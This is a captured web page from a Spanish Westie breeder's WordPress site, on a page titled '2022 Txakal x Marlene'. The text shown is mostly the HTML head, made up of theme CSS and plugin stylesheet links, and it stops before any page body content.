

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dldz.es/txakal-x-marlene/
body_size: 24940
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>2022 Txakal x Marlene &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.dldz.es/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://www.dldz.es/events/?ical=1" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://www.dldz.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dldz.es/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.dldz.es/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.dldz.es/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.dldz.es/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.dldz.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.dldz.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.dldz.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.dldz.es/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://www.dldz.es/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://www.dldz.es/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://www.dldz.es/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://www.dldz.es/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://www.dldz.es/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://www.dldz.es/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://www.dldz.es/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://www.dldz.es/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://www.dldz.es/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.dldz.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.dldz.es/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.dldz.es/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.dldz.es/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
